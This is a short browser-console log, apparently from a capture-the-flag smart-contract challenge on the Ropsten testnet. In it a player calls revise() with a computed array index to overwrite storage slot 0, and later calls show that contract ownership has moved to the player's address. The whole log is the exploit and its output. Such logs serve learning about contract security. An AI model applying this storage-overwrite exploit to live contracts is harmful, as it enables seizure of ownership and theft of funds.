 > await contract.owner()
<· "0x73048cec9010e92c298b016966bde1cc47299df5"
> player
<· "0x3c7f1e9b49b2f7c92e25224199d05d5cb6923824"
> contract.revise('35707666377435648211887908874984608119992236509074197713628505308453184860938','0x0000000000000000000000013c7f1e9b49b2f7c92e25224199d05d5cb6923824')
<· ▶ Promise {<pending>}
⛏ Sent transaction ⛏ https://ropsten.etherscan.io/tx/0x7e89920…
⛏ Mined transaction ⛏ https://ropsten.etherscan.io/tx/0x7e89920…
> await contract.owner()
<· "0x73048cec9010e92c298b016966bde1cc47299df5"
> await contract.owner()
<· "0x3c7f1e9b49b2f7c92e25224199d05d5cb6923824"